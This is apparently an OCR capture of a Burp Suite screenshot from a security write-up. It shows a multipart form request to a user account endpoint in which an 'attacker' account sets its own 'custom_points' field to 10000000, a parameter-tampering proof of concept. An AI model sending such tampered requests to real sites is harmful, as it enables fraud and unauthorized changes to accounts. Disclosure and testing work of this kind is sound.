 Send Cancel < >
Request
Pretty Raw Hex \n
27 /participant/attacker/account/
28 -----------------------------50800967235752584563760366360
29 Content-Disposition: form-data; name="member[userid]"
30
31 2
32 -----------------------------50800967235752584563760366360
33 Content-Disposition: form-data; name="member[username]"
34
35 attacker
36 -----------------------------50800967235752584563760366360
37 Content-Disposition: form-data; name="member[display_name]"
38
39 attacker
40 -----------------------------50800967235752584563760366360
41 Content-Disposition: form-data; name="member[custom_points]"
42
43 10000000
44 -----------------------------50800967235752584563760366360
45 Content-Disposition: form-data; name="member[user_email]"
46
47 attacker@localhost.com
48 -----------------------------50800967235752584563760366360
49 Content-Disposition: form-data; name="member[title]"
50
51 Member
52 -----------------------------50800967235752584563760366360
53 Content-Disposition: form-data; name="member[avatar_type]"
54
55 gravatar
56 -----------------------------50800967235752584563760366360
57 Content-Disposition: form-data; name="member[avatar_url]"
58
59
60 -----------------------------50800967235752584563760366360
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights